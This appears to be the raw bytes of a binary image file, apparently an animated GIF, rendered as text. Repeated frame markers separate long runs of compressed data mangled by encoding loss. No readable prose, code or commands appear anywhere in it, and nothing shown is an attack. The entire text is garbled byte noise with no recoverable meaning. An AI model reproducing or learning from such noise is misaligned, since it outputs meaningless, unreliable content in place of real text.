���d(���A���úE(e�W�@���1�j\�-#��>=˛�����0G����K�FP�,A��L&�B$�A�s^"���^��Q�	!�CqAJ��6T��L�AˊTuׇ��h~V�H��٣���!j���@1�#5AM�FRVI/4���W����)�?3��>����?���4  ��4��,���BTr�٭�@"��L;ؠ�:��5I��Ǝ)%!=T�.����X����<At�I4����3ԅ)͓� ��M2I���hЉg�� GH�Ѿv�F�bjf�.@G ��A(�;�<K3�KA�Ԇ �	D��he�����	���P�S(�p6Ҋ����1j8C�(�AX($	HH A�1�3$�?ؕ�ˇ!)Y�8���	�{��Q&�ĉ��?j(G�\��$��A*#Ɣ��3��%*"$�PH�&"��  �H�\�3)1!A�q��8�H�`$
	��0�!��!D�`;�`:1C#�(N��}�,�7����C�3s҃�e�A�,HTY�.�R H�2���!N$���g$`<�3�Sf�� )`Ͽ���O$��7���8�आA%���h�!�x�g09��$�k�>�7Rd���:�5/]�=e�9�5��P ���H�6�����@a#3�A4�Q��A(E��2zHN�6�i(PF<��
�����Rǁ -$$���z�<�d}aO��M6�}�?���s̏ KW�I��
ĭ�p�O�$���tF3,Z��c������V�D �� �g,�Q�h_���g$���*H��T�� �� �@�%��S ��z���}�,y�u��_�H�B�9�1F-�;��-�@#�j���D�`��Ըl#X0M&�j!DS��O�rmg�#P��B�d� (�n�bɎv� ���@�+� �!�lnHR�	�@`�]�G8�=�p-�lE�}Rf�R'�H±�8%�I�,����C-��8_�IB�f��%ֱ��&�*=��B�[����G<|�b�K�:<U��I�P�)k|��Q��;��d���͘/|�uظ�� TQr�3'~EI��*���I�=jq�	�˨K�<\2#PA;�\6����H5*H�4����܃JWz=��uv�	���vm���Rϖ}^��:��fL��0G��ἂ�1�X:�	�|!	���A�yͱ�w��>�@�|)	X�;��H��� N�6I,�F��� �v�6��#ګ�v5�=EC|ʠ #	�\3�A�0�@���� �.H����� ���M����O�4�HD@N�.����@���y�be^����EG�uf�u²�}������r�Ӊ�����xO�����.]PIbm���JwA�Չ��<bF5fΐP[�LK��P�����%4>�c;7����!�cB3�� K�h�^g�x�'K�N��j���8qP������8t��2�� �IC}�����YO������w����A��5���YL�t�m������@0o����F��.S�H��1{؅olE��!R�6��f��#�ze��uj<�S��T�a�� �Nv�~�sѼ�SA+|q?v�ȹ��qn���X�9D�P��F�%T��`��)��f@�7ZR�1/�/�!/5HY7{�%}�w�g�Vj(D|�B��ڠu5�$�5Y��bBX!&;GO�g
(͐1�wB�6��7���|�5�v;*w�D}#�!?�1�1�t�{�t&gJ�pp��ra��z1;ݒ["�Z�4pXN��#�h"�IWr��p����-x��[�P�A�!�t)1O`��hx�<Abnh(Ir`�m�h��xe�u�r�� ��j}4&hJ�(��u<Π$a;�#, �W`�!_���/;�oP�1O�(l��|��{�4M �X_�X�0���'��x;�;�#8H�I��3n�l��`�����	�/ո!MX�����~!����Rl����{Qp�X�f���X�x�(o�x�T1�2�4��yV�*�}#1���1�_�f�_��x�J�/)w"����pv�~/�@f 9����;Y?%3s��cB	_@ngqP�fagM9�����A�=��rÓhD�kȆNf�, )���vǇc��t�W�#�# 8i=yY;�8,��~�X�ueYi���g9;�ØJ��� J 	`f'keA�ǉL�/�h1�i��%3a����J�J^�KR1`�H]�x��њ=� ���t|A��:d�y��_����f�������B�kXPX��1 �Ig�8����i�% M  %���!tOn'y	gq�)�K��jI�j���ɕ!�i/�.I]9:Z���)���!/���y��Q���I E8F�$
J�)@��YKQ^	��Q4�~�5�DV������ ��e��
��4�0�0�q�p �`�
��2 )q��
��
]�^
B�B�B�!�m����8@@!���@Q	Q	� � ~���T��p*91�@�8�b�PA��oʨ�J[���z��������*2�� �ک!!�� ��z��*��ڪ����ڪ0���:���� ���� � !� � ,    d Y  � �	(0���MK�pÇ���W�0`������Ǐzt��D�&�,�d c�9-����Lv�4,��d��4���`�����)Κ"�4i0Y��"�qhԈC�c��"$�l�i�HJ5�T���#å�_����R`[���>�jք�d�i���C��jk�T�F��&h��L��t�Ј�?m]��K&\�`4�4�Y� �Ф&�{�ڏ@t��.�@m4h�Ӧ-￭��2���̓���n���C�����O�x�:u�2��)��7�����`��N�y\���t8i����e��?�@�F,���!�%�a<���4ԲZXpI_L�0(o�Q�_��A)�E8I�A _0���O&+vt]��� $��O
) �"4 �O;x�\HvY�@$�h�	7��E��p �dqc�h�@�u�LG
�P}�8�@2���E3\��p��E_ ��s��L��9Б��w�s���?�<� '����?�����y��MU�7ӑ�1U�2�r�1�&����I�u�\o	6�G�YZ��GP\����>�ޖ\֖�E����ba7	��@��m�f�0N}s�`�vd�o�4�0҄bL�,%��tơy��@*�S��͸�X��GeG�Zl3Ě!`��p;��-�$���l�0�Ps
!j��ӄ`�s����??�<P2�xF�A�B#���A묳�):��:���C`���?<��n�����%�2�T�D�,�F͔�+�A����RK%R}�8��9x�#�#�q�0�F
j>T�� �;��Tk��`[��\��@Q�@�X'5IP��	NH�	B�L�Ke�@5��6w4�?�W���xOV��B(!���]v�	$�GP�?Hp@L�W4��4<N�B����@�`>�$L*H��!�A�"�n&�	�@� *�0CW��xV 	����ǁ�� !��CBq��a fX�A����!�D���~�.!y��7�N����`�����C��ω��N�1�T�4�hOe2���p*�⺎�ӻ"R� �]P�ɜ�A�-$?X��3�Ď�r��6.ǜg�1!XH�H6P��P�^瑼�搑�cx�d����K��v	��#H�ӌ�$N��	���$���A�8f8#s�T���iT\�I�����m � /��x�Np�,S���� �P�_�jɐ�)��q�I��� ب�咐�7@2P����6��#�P ]�'�҆6���f/2M���� $��� ڱ"İ�@D"���!j�4�eP��U��'���%D�"B����� �@��L>�r�P��A�1�!dɃ���PDfA����̃��ɉ@�e0Cq|rE����HL�r��#>�Y�+R�>��!�1D�}�5&u�Ǥ�1)�����$ �B 5�-�J�_��� �Y���V�6�%��3�*��0	���ffpY��#0���`���=�.�,e�G>b�(���#��8�1��6�����3�jf<�!W,�Cn�v$��Ig�y[�Z$�x��˄b�u�8&�6�"�1)�?�kI�P��1mi2�e�@�n��fg�oL��y#H^����1����?�B<��pہ���� �h��ܲ�4���Ք���`���C� ���@ۑ���r ��q�BǄ�HH������v�H���ᇐ!F?���X�P�.Hn;7&D�y���?"����yA}��_G��]�Δk05�&� N��!M�8�,��1��v>�2��	�&C�d�����|F3k8]	Ӯ�[�B��K$w���C�G���1�QZ�!2�'�fH3U}�
Ķ�1<��	���X���/	��SΕ!5�A�Hҙ���	�5A�Јf�� �?n�gM��׽�G8zJ�T�nB툫��:#�	����o�ŷ�pSM��$��cΑ �� A��F@�}wD�Xn��i��VʯS�i���g4c��9�G��$��0�Gp�c����J��@6��0�h�1�2�g��>�h����X�*�7�SE�^!�	�~KQ�t��C��xh�+�ء�}2A$�;D�E���3w��$q3A�y�m��#@��G(*'$�!K_:N�M�qw$��NB��C\ e��C>U�7���+��,��Dk��W�3`^��#�W�
�|��ë� ;�D
2�i�8�����N�gx��� �:A�@{_9!��K>��,��8��9������(O���O�؃$,7K���.��:�	��~�'�%����ȿr��L��]Ї*��	f�wB�3u|�u�?ds2������H��Y�B'ɷy��.��JPa_�{q9.���#���0��>�Ģ	X0*'��s`2aa�7�
�PaN�]��w16Ē~��)iŃq�U���,�B�)�r]�;��Ǳ\��()@6F8b�|�#p���wl� �w��� `J@��_�3��r(tdh�vY'x{0�qׅh��+Q�1���	��o�70p*Xw*! �P����A*�`�� e������@�������
s���z@�h��p��B��c��`��
Q		�	����V�[��0� �8� �(���Џ��
T@��]ޘ�8H`�O���eQ�E�p�ّ�� ��	�!��,i��
.�+��� !� � ,    d W  � ���G� �*$8D��c=�H�  ��K����$U9r�ȁ�I[M��!$c���!B]
�V0b2���&� ��:,:����ؔ�j�1X��9L$!�`��'� E�aI� 2��`yȐ��(��_�eJ˗ം�F,өZ�Ti|�GF�F�z��QX�����8�����Jv�мu��u�ш�x���vj������exy� oD��I���q��VG����e�y7�hM�]���2ff��S�FC_����ȹ�2_�˜6]s���:��i��$��7���H8�|AP'8�L��T�4�Ad���v�)��!����?j�Ï2"�!��@Sy a�F-t�}Mc]D����)�0�?�)��5�N'�L��/��4-	գ�,~� i�"\$AF'��O'yЋ�eF�B���S�)d�)�O3�N'`"&0��[yD�fAcM�O��4X~;���	���O�p"���I�_ �䃶��MQ���(X�9�5�CA�!o�	F1 ��$�N8_p�O2���(���Q���!o� E��l�4(� �\$����SFmi]�*Ef��Y�Y�^YPgwA� !�D��  	 �"��1��vJQ�J�ԅ�BS,�f�;|�'������	y�@A�Dw#AeE�cL����C�0�f�B	�CP��N��IR3��IsZ�U��Ch7�ĘQ��# Br����rA���0n/C�ӹM��Ş=4iR�
���O;�B`�P
{Pƴ�K/��lC����meK�, ��#��-\� l:��}��!ԈP�?8�)���F�8�%f��@0��x�]Ĳϲ�,9L5�T;�j�`�"�AA5�N3��@��0�^�����C$�B7>����k#ؠC:� _��� .&�4 ��D,,�LL!$j�-�(�@�
 � �@�?���}�I2*=בe,*��(r�p����r�(}��Ȟ�����,/Ms�G�n��H� qVA� 3|�̰���.�	����AFx (�Q�Y\��� )�aA����"H��?���"Q�8c�1L�A�-a���B�8�� �8��sG�(j��b�*����1YA�
�� sH%��U�2[��H9�I<�c��!�	B eP�x	(�ʳ�DSB�B�<�H�`��$Q���0� ��?�̂�� L��72����ID ���l9�Hը�.!�ł`��L�Q�
d�^Zǌ
��#~)�(�lcҌI/)��&��X�3�rP�(T!�E���R������F���g�v^��E��g��\�h!"F�\e���(��R�4� � >�!mC!�ZA��Q�$X�K�H�v)"n����A����	S��ԅ�CA�L@<Ȫ���%M�WI⸶��oГD�K>��
Z"S�Ԋ� zm�!PRT�� ��#D�IX^Rd��$c�ƾ��"�1u"�2(�`��S���f�0t�{RNt`�Z�#�� �@��#�J��ъԓ"L��h}*dH���?��<��o-`����P|�ނ
�n)����ȕf��q�w!��A����n�Րf=��ij�4�/�Z6Z�����f<���f%��\�jx	H������
E<�`�I�a�p��2)/U	bo�,ʸ�?�d2�1��
��8(�p����c�(��
!@=��|��l`���K�r��(C0Aмd�����1FrY�+K�v���5���M.HR>�P38���o|ЍhD�u�C�8|�Љ �S-�̛!�昌sD1���������B��0�9���.�[B�eAq1��b��L�K�n/3B�i���^�?R��e4��?n:��@=�(�e�������{@\/Y�E�-ԅ�G��v�����mp��8�t]�� �>6C8�jN|!	����}��:jY!z�e�n�����$�3����?C�������|����_���g�{ܣ��f��n��䥖�X�&�����y�c<�p ��^���������?����{�K��9�u�a=�f5�?�G�y�h`��?t0��$ϦBjJ' -�(!50>� �:�"���^�,f����(D�Xh#)����f�M�-������kZ�H��R<����W�Ft���jt��hIx��7�$/vཡ��{>�#񰀞"��ж�:��?��OR���3��jL� ���ܻ�}�[9�q�&�S#�~A�����/4�ǆ�:�����1������W�_�pQBV!�p7wsVvK�T��o"���o�f��u80`� ^�cU�O���w;aS7B�QI��5S/�{	(w2X�OdgTY`�<P>_u�Wj�b 6l��n�w*U}�V#т�tj�%�h�C[� �d�>�PpopwNI�zs�D5��*5}�g}�$4�e[�&b(�	�Lg�hv�~O��6E>) :��� ���$/ 4g��5}j�T��}��v��$a[#�O��R�Oj�����v7����|��Y���c�@SB��qI{I�x��Tw}�dU�O&[�FQ�4l���P���J a�� �e�C8�Cop�	`w�x����)���N`�\.�=SH��"[�o���q������v�  M�2JP�f�l�hC�p�N���h[���3>�)�eCx�%!�=$B"	�=��h�HeU��ga>�_�SA�討6���NNW�F	��z�xY�z1	�F�P���<�M�7�A�D%���(�eI�H���� _�z�e��r	�v9���6o�_�%a1p ��%:f 8��b	$i��@�@.c�b�+op�zbo!go\֙D2��q�h�ሃ) ������N��H�)��o	*󚏔IЌ�ٌ�q��)��%dw	����:b�>��1�����oy�1��X*a#87�	Y�	���!��`�vX���tMw�E�����	$>Y����g�bF��J�X�X@�T�bC2@��U8�1#&"@>�0�����	�`��I�C� �pwV�# |��ᘟ�A(�  
q���/���f0G�;@8U�7�/�w��@�B�/���w�
A�]��~C<_�NR�5
�8�cfP�AS���Vi�DZ�$3�G��f���5߸��P�R�Y�󋇀��8�x�7jXJ8�C��_@�G
��"�ڨ�9��0�$#��7��Z�Z�¢�Ȣ��ڦ[���s��Z�Z�����o�'vx���|0jTGڧ���J0��Ɉ�ɢe���2,���7�㍿J�������� 4���C���S���Z
�Y  ��	~z�%����������>�A��7�H�պ�]���<��[1�3�@D��n$�%C8�ʮJ���:��Z��X�H�h,q6�E�( M �"˩�("�0�A�k��6D\��`<1��3[�5�1 ��2@�1��))T�0 (�Ze0�bH��	���@s4I���#��c� 0�D d@�a:4`���F��e�	TK]���n�B=���S�pz�a*\�	}BD 	a��@�������
��	^ *��q��z���rۃQ@�`"�0�XG��
�`�+�P��
�������@=�^@@��B �[	���� ��i@Bp�B�����м���L�iC���@��iA��+T��

�
�۾�{�����[T� �� T��� ������� !� � ,    d ]  � �	H����*4D��ƌ�!���3짱#B���KFY�LS�場�ѤMS��Mc&Kl���	�@�h�i�
4aP��dv�	��U/���ݧ��L�Hg*5d)�CP������~	#eה/��{��4L�K��N�z}�l0dB�v�&��	ae����P�$4�p�G�ј`e�ɭܑ/k�&��)ch��x�h|i�bt�`��S�uF�҆2s�r�g�YGM��<0�|	G�K���=��k��W�/���6��s���g(A8m��iK���0�U�ttM�$��slĲS�p����O8ވ�H;��H#o��	H^y����{���?&��B
_DX8I��D#� R#%�"A2Q6�?����4����&�'_���?��A���
�����	T��p�FoW��B<ڐ�]'y RF˨E^�V&F�,9� �� �!0(�	'� ��~\�Q'2�%B`v���(gB(]�O3	p��?`tN8\����`�q�eڕ	�tB���#2 ��� ��?�R�?�D�E=Ъ�!�Ag�Scn4��!����>(��O�wٚҊ^)*}"P
���Ϸ`tAR��D�@�<��4|�T��
�.BLCL���E����40�s 4άw�����rB1G�;(1��S�K]��{)�+t�@J
SЊ�MB>f�,����5�A�����Y2YԘ#�?�XȆ0@|!�!`lۉ��L�|C�4�
�7Al��������_M�6Դ*P�Jt�YBss�bK�U���HI�	9�Ϛ	���Һ������!���p�~���AQ���b�,P4C�b��ЗD5-{~}�A;d���+T$z��s�������B"4R�AwG�QҴ����:�B�#T����3`aL��SJ��(C4H�vW�e��p3��ԯu��@�p�w�A(���c�#"4�?0�9�� ,HBA���	����
B ���?��:���A
T� ��J�p�(p�(l,D��2�`p�ʐ���`A\C���ժ&C�<O)sP@�1�f���SF	R��(C�{"� ��H
B��,D��	�hCx�B�G5��G�|����3"h�$�eA��RBCJ�D�ę���s�N��"F@�>�q0�d��� �1�@�H��ÙY�@�@M�� ~����hE~�9���f�^_�#BnW�fʆ��6��C"� �y�? ���� P�Τ�>Ϙ�d6��nn�u=Ćv�O*tT!�RBP=�Q��G�3@�c�p*8�fE	�C\��s|�P-H8�,0� 5�ZPi6�.�Pt�x"��u�� �pi��PD6�x0��1Y�T� ��f�^`��h�Z��������=�Y��D�C\�a���B�;3����1� F/�a�e"O��,�s��j�W5�PUz�t����!��L��Ia�@2���^�p����2K���@�MOi5�ե�#��O��!.B�f.Z�ch��8x:�m0o���E�A��M��>"9��`��z쳂�ݡh�똟J���"� �`F��a��u������L�
d�G��R_�|���6@yG|��ƥ���Reh�j��kE�2�& �К^ATqw�� �6�a����L1�����{��3tH�v���0A���z,�9��E2+,�q�T��7䧌�y��`�� ���s�c�z=��R��V!�P�8.�{������A+z�)>�ȉ7p!�۱(�t̔ ��4��8
�y��3�r�xP���32��/��!��˺Y����jx�����5M�b@��F6��:+��`����$�����3H�VÈ_��!G�K/Gu�\&��	��n3T ����������FI�yڃ�z �lF3��'�3���P;���;���e�DՍj¡������ne� �t��ю�s������G�og6��|���5�7|�:����I��T�� '3�ѽk���64�p"���z���ml=�W�C$�~e��ou�j�:��n\�Q�;7$�\8��:��v��Y��������Mp:�]�@�1�`-���׎K���������X�3��{"�t���B��	�*~V�G�FR ���x}:���z t��%?oܑy6��[�A�$�F_����Zަ����>HF���p��ڽ$����)t?��|���~���R�r.�l׻d�"8z3^�3@� 0 :4 )� N� 7JK�t8W_`̳t�'�E|ܱ*��~�9	�u�W��� s)�n23���^�2o0(p�0J۰dޅ'��AG��gmXN�$p�T��2L�� HDx5QA'J����J@v�BI� L�)�3R�/��P�
�a7JDwt7�:W�PN�����m~��D4�h�*;�4P�J�Q3���5/��b�'N�We�H�w� ��pp�_6z?�IM�{��	�)�	f@��":�ZH;@�2��(��D��6?��~vhO���|�e�WxG78*�x�`�2+$  x  $,`o��䈣B�4(N�DD(�O�$/V���X)y)�n@vq���hf��XR"1`��\����\�$N@pgprh��hp���{�s�tO��p�R�_�� ���%��;��)`!0�8�Yp)9\p�Z�/�W�a��{��N������Pᔎ�1�1�8N����W��O��bSi�V	�5bs%Y1s���a:H`�K�a���4s�31p���p L�l�	���"���6�s1_�����H�Y���&N�0s�h1�e@�tIKa!��})�_P#A�3ٙ~i1�y�N�	��$���P�����隰� �q��p�/f�]Xp ��e�B���1EN��%ٕ�	�]�`gl�-��r��Л�)p�� ��9g�/�k2�ə��1w�D./�Ȕ�r��y�;�	]��`�6M���冇	�删W�����18# �Ѕn�o����6J#�#i�3��9��`���Uh�krw�S8����3��������W�QC�}��l�6`�4HڡG�����HM�Ͱm�j�6392�\ʈ�4�2#`څ��D�e�%Ot`L
�N�&L�������J0<�tU
|��_�c�����"���Y�T���@����%"�D"�83t��p�1��0�}�		@�vb1���\:�����������:�nB�Y�Jp�Fy � ��T"0P�3��o��8���D`���jK�=8��ǧ�rz�`��M
�J���ږuj�u
�9��<�) L���
��* ��	p�wt�*��Z��a�E��z�Ǒ�'�J���MЮ�ږ��ا�L�JP�����1����2#�M�g�����y�g|����s�ސ����T�
$��zM�p M�������D� 70�1�P�+dZ\81DX|�����d�6�����bG� @��\�������z���0��	��!�P�o� �P����\p�@��h��I ��0UA��YK	�F	ް	�p8�� �����\ =�
,��*&�@���p���K |[������0�q\�
��1�����p��+�+�@���D���
�@���A��K��`k i��P���a���E���si@�@	��A߻[���� ���|�0 ^��c���� |�� a���Q�
��a��" a	F1��;�$|$�;���"\�q !� � ,    d b  � �	H����*<D�)b��YH��ŋ:4�/Ac��I2��$�i&KJR�q`d��!�rಚ��h�.=$���W/C���#絝�@-��R,�ډ���@,4S>�*0�4�d{�@��?2��Eԫ+�2��b<kpZ?�d��b�-޿p���qo�`��dʤ�"���v٠T�@B$�a�6�\���%n�Z��\�\��4��+����5m��Z���e:ҪP�$Z�lb%���Nn����b��8$��0�Bs�C�c4�fG����}1��+"��͟�:$sE�����@�i��2�ԗ�W�x��~�	��^�4 ���?���?\�c�@c��Ec��Ye��3�t!�!P����[4D�	�Ly��4��f�T&ta�_p��@�@)�7 ~�#-�E�Є.��g!rA](Bk�(�l��0��5	x�
�CA<Dc
���1Ht
���O,l
D`T�@)�@08�?�P��@QR4]Zd݀C�0G'w
ԡ@O>y�5��si��@��ft
�aA�4�@�H��7�� �$�F�䟋��11�{]�HPr��lI-T�?P(��j,F�x�@�����᎛р�D�)@�(И	��jA$����[���3"��@��f�D(�D���/E�4�tl|��?��NA�.Es�����1{��8{�6�TA�e��u�hrs���p�� ��61+�P�j�P��r���!p-m�u��?aM��I�}��	����@�&=s��1GyLm��P�����O�m��?K��k�O;�D���N�А����Y�s�Y�3]���aCڬ߁4s`HS=u�@��4i��]��9A3)�;��8Ӯ3R�F5qoP=��5�`$ �s�=����������n��)S�"�F3�Ќ�e�o2�1���ů u"�9Lc�O����6�$�Ã�2�`���9p `8D
ް�g�#����?ԠA���I@�lH�`�n	�E�B��� �K�:N��X!����ьUq�0n�Y���p1%�b!5\H%�@���!@��@�FA�!�� ]`Ș
Ã�Ή�^���m�� >H"k��/�IuZ]�RG?bBF�#�b��莆�h�֜9@�y���JV�$6�3D���������>� >ik ��MN��K jr�<8������E]&'�a,�hD�2(@=j�C51CA(�Bp���WK���1�p�UA $�̚���Q������H����l��̌L��@���Ӝ-�!�s!�A�H�AS��F?�j|��
����|]Jנ'A�t�z ����?�Ȍ>� HP���AWA�Z$�EZ�q@��qjEnBj�3!!��Fz t"9ePB��T��O gU�������4���.cV��Z�ް\5`3���d�jjAҊA�A�(���6�b؈�@��gx���!8���	9�L2�z�A�Lc?�yV�A�dU|C�S�̀3�FD�
�� _`	RZ�X��
��8��A�r����?�Ú!���_5��ghc�D¡o���:D�9(`��-S�k��r�b0۩3�������`���X]�O�߫���O
�Uދp5ځ���p���h)ҋ�� 3�Y ��sT��cLpD����P ���G��`	3�7�X�x��)t@e�2��!��p�  \M*&��P�$A@7c����&�*�Xf��l�b����Hs����Y�����g5��|��p�@Uc�N"Rp��co������ty>����rF,���e9{�h
�@�N#��h�˲��-|���ŗj���LȘ��9�dӺ�~��0  �v�R@���w棪�jgT�ٖթ��R�s�.�6��o���ɡA'�� ��
�t�_�������n��Mt�V 3��Ů��5�*;'� ��['n�3����TՋ�ܬ��jw��U���=�C���c0��^f�f1�h�*�`�/��	pB3���mX�ޠR�3�j�O���9��|�����Z��J����r�Q�F���J� ��|!�;�/t������>��q�������6+��[|jH�6�����J@@hЄ.�U�Y ��d��	������c�nj4#p�H3�w]mr|4^�ޛ��p�W<�b����y�	������b�
�'<� L�*v�����H�	�V�A���@��s8���{'.Ĝ�i���=[Y�uF7A����I�i~���T����;��Ue~ �W�U1�%c.�`YC��SyuU��#�0�Y�(�,	 }32}2'snd��gQF��1�Sj��;usٳw��12ep ��,���$2�z�e1G9>�d�����H g7]�s:G��Fv��_5`C�2J1�u�g�Xp�{��*��T��h���yIP�U{�GzD8�3`��*�g�z�u��a�o�z���h'��Q�.qHb�k������XHw"NJ 2X��|��������z�{o�.+�B��*;�	` �)�@KސwF��p�������gP�/@�w��J0�<,g��x;p0�(��8��8�X��)0^\�`��)�	!�{�'��s���(�XH �Y��A6pÌ�h�Ш;�; �������e^ �Qv@ T�'�'�$�h�
�W�|���`Џؑ���f�, x 9^q�cs9	�u,)��/�#`0ňi�,�ǉ�J~e���!�|@)��x�� J��.�X
Y��Gl��82Y��X�w���|J�"����2(���0$I#)V��l���]  �K�F(Ib������H�v�9�h�!ٕ�y�]9p��J<ҖpYp  P��wjSn��Vږ����x�����	�A���	������#�Pe���JW8��i��C;� �Pn�TK����a��j��$����#�Y��)� ����9�`���W	��Y�38��0�*�u4Wn�U�Und`��&rJ�O8�m�p�& M  J�J�������-��0)e`L!3���r�s(VUܳ�Q�Ք��v�&w6C3�wvFb�����Y@�`�Rp!ӛ�
e ����	���ry�� zv�IA�UtqD� wt��P1j���^z	� ������.h�m��#����P��j"�2��1p,�	�  ��: k��#   p	��ڨ^���0���0�V:����	��	q�0	��.@	���P	��B�����q�yj� E`2�f�f"��:� �O�0���#���O�O`��� �ʨ������
��	A	� ��F �J��B���� � �O0�0���R 	EpG@�0	D��D�����q0��z�� G���)�O@���Э����KE��Ep�(��q���mp�,�~�� '{� E�B ���  p%��(�~� �F�8qR@:+���� [ i���WP ��WP�e{�q�	��mL�+;�%p�g[�#���~@~0�e�0��� F�Q;�e	{��~��+�f+p)k�PUpq���� �p��fk��`m �`T�����D��� WP�[��k� �p	�۹q�R�^j�O�1�	�`�����q�U ���W��x�r`%	%����UP��	�k1�T�R����F T���k U0�6P����	RP� AP����U` �`� ��
@
T � �`�	 \p��k�X�k�k 4lR`��r L���4l��>,��A �P�'��\>\�� r�� �P��P,�Kí�r� 5�	K@� ą�ƅ��	`�g��4�mk����kp��||�;,�q�ő` �`4\Ȅl6�|�c\�A���2@ @�qP9` 0���<�y�ɜ��7l9`Ñ���+A`\ʥ|����r`	� ���0d����A rA0!������<9 �m�F�ťp�?@� ���0�mP�`��Μ,��\0rP��ܶĬ�r@
���<�ɬ<ĝ�?������K�m�@��|��L�'���?0�Fp��K`P�́P`?��*��,��?������P��?�? �����}̀  F=�9 � '=mP����/��\M�"�Á�
1��h��h�����2�1K��]=�<p��� q�ր�Հ���K��0�:��B�?�� �<��sm�0�����j-�r�w�̅`< �L}ڧ�r�n�K�ֺ��0�m`����{�����9���F@�ہ��=ܪ}ڀ`��p�M���?p�il��� �'��h�ѽƷ�݅�m��������=�#�<��m�M߻=�-�#�MP? � ��0 	��Μ��
���0�!������ �������7"�ޫ��,(�&�!�a�A�)��	6M��0 ?�� !� � ,    d ]  � �	H��������? ��#6���3jDe�G�@@JF���c�)��Ǘ0cj������r��7��́�~
���Cb�%�L��e��s9�崁��b��@ �<,�6�5E6�W��/�]�7wȴ�Y:4AH���q`E�W��jS�Gn¹�9>h���}��ИN��j4f�2��~\�?ht%O�H�d�D�0� ޺N��q�G��Rb2mdo�i��A�l�0f����S
.�|��E�Q2��k����hY���� C�l��D�x��N\t�y4�O2ߨ7�@!$]BlLս���$!�2�P ?d��d� P2�8�P{���]MӏP&lE�@o$��?d$��|F#	��Ԃ34��L�@3ASf�@�	4���OI|��;����p��NL:����'\&�`�@\$��7��"I��`trނ��&�sQ4�P�ѐ�	|� � ��Bw�xP�8.���D��?Y�j�F&(�@�!�����y�W����&x5J�4�j��@&HC����?���H,lV)�*K�j
�բU�9���wϤ �"܉�O
`j�:�����G[ES�?
p��_|��@�h(/0��<�>鐌Ȣ�uØ�f�3���tXl���5ks1u������l� P
f(A-A)��"��I��[�2qE۫!���e�E�,PUA�N�E(��e�%��@���?��-��� =�@�� @B<5�=}г�
C�? ���(#�-./]�ؐĜ28��:�?Y��6�P"� ���C�6�|��~%ӹC�P�ML��٬s^��6���:��� j��?>��Ab��FL��Mcʽ����3̈��@G�[P�����I'�!�;��P����~h����C�+h��8&a�X���ɤ#�y��Ќg�� oq��:�Q v�@K2B���	e�#�0|����B5<D��@ß	�	�H�@��G ��o���F�!�v(Éʫ���aT� 0�����^��T���a����ƿ	`�֝�m���(�"l(����Dwp�sX����M ~A$��.Pkԣ3������ՉH�����r�H���=�H��	�".�K�L��8 �A�#D��t�7��j8� ���3	�J6�aA�e�B
�t�w��3�qGC�Ï�,3��gL/	��@���� %���C@�~
D�4�� jP��9EH�jxÝ�8G3�q�R#0��RB�B˄��a!�93��;'��aL���8����'�jP^(�K���L _�(B�I�#��v@���27Ǆ �#uZBB:�d��[1	�:�T�_H�XS07y� !�����P��_4��0�z�������Ձ@�
���ɹ5�1�L�� ��A�~��5���j�}l�2D��p�uS�ci6�b��5A,�6��m��%�2òAܫ�R�(�uFxRp'C�`h�q�M>����`K0~�Zr1� z�����b���T)QY��$��f-���_p����Az0�|N%���<�A�o8���8�\K ߽-����:ؘ�U����!>�H}e�H7Ue}�4�i�2���6��5<�4H� T�����-��[�$n�nA�Q��,�I�?��oq ��j����mh���Mn��d4!��1�}<�#�d����uj����M)�snU��F3R��.�� ��Z��l8�	��3rd�m��g0��N&O�%dp3ހ:�`S��3����SH��E�DO�w˸��m����l�6���vϗ#�f5���� ���:��6\��� �H�,9��q��5�NH���$����|5����F�ɒ��0�g5P �ɋ_�aY�[º�p5�	E����˶@��a�x ��F0ߌ�Z���	��:&�:�	�Tv�9���s6}��D99�lra6;!��2fN�e`��8�-P}�d��hF�5hC��,��^��;:�@9Vىk\���.9�
nl�É��o�D���;�cK�:�� ��`Ă!�t�#D���6v�f&9��ص@�eʍ� `'�_�-mcjՐ���6����`P0�|Јpl��$o:��=rʭ��Qw3U?꾷s�O�7��x��6z��c�v�w�}@��N����`1�?.;:7����3�mQ�����5V�;@B��	}��9���~a��� >���Z��8G�!�^?��$ߤ��z����E�Db{2N�lsyGTB��I �B�f�5  1 1@f�	/� ��"F�V���YNVq�G�W9�U}�Wbv~tx�Ày�vo{�̀Y`4�SF0�6V)���&b�ge��$vuV�}�TO0�n^���P�4LsFT�ET���&=B���F�2� X���;�b���A���P�kV���k|�dQ춈� ��v�b�5{	�������2�)�pX��'I�55v/|� �n��k�d��]Ȉ�a0X@|�!��
uvJwoM��(tb�e����Q�сԓ������H}�����0������ti�&{B$�Ӕ # �t�M� &��2��� ��XQ5Q�����N �35S��_6�(gR6�&uN&M5`,PF ��i1���H>o �6���Ȉ"9���#w�� "�tj {-iY$p�D����X;�����w e`��cxx/deG=���	D�'�S����Er_Ur�u�,f���w�#SɎ�p ���A	�H)XQ�� ��q�!vI)�XTؕM֕~�|�'M��(Q��/�my�Iep 1�%��!��	!�!_����^L�!*9 �SG�{���d�X���4��)��%Ó�^3cY�0>�A雝)|ؑ�)�JEVc��0)�Fj�6L`r}�v�����(Q� Q��q�#��C���g�X�'56�b�#�)V���Ʉ���I=d��c�VA7�"��p����/p�b�Z�J� �40�i�gf``�5y�I򙜳��˩5�y��co�fr��!�	�Z� �'q�����9I�Y�� M Ss)%S�~R�x����5��~2�EH-�>(:�%�g2�x����8�5�y�:�;�\�4e.�H2,@2�ئ�ؠB�{F�-GWGx�/04ʉ�ڄޙ��	o�qڠ��5�74ЦQ�4 ��X��
�]��� �V�vT���M���^�`*V`ڪz�zx�C��Jp��
��ZZgr�F��1��0��Ê f��>�c�o���zu��w}Ǆ�I��� �5f��ڠ����
;A���>i��w��z��z�b�P�h��:�*M�)$�$��&�J�����ʦ�� v@�1��
��j���\�p��p ����p �w�!��O�$� ��9=�Y)�RaD�� �*������J�ȓ�J�'�2�i[� �]`��# hP����L%�w�Yȟ^�n��J{�g(����9G��^�6�71|P�����~hi�@V*b�$$��{�t�R[}�gPT��I��Ga#�rG�얔�R���{�]Ph���7���ס�=҈חdд�jQYhQd�����}���G� 7{֕?�0�'b�	f��
���P�;@/~�y������i�L�K�����^8��K��z�'ޠI���P��� �0��4m �0/c�P�0����0����+�{	�����;�AH�+����	�,���P	� ��  b�F0	�X0��[�	�
��
 �~`\�
